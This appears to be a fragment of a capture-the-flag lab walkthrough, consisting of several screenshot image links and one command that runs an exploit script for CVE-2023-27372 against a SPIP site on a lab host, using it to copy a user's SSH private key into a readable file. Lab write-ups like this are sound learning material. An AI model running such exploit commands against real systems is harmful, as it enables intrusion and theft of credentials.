 python CVE-2023-27372.py -u http://publisher.thm/spip -c "cat /home/think/.ssh/id_rsa > test.txt" -v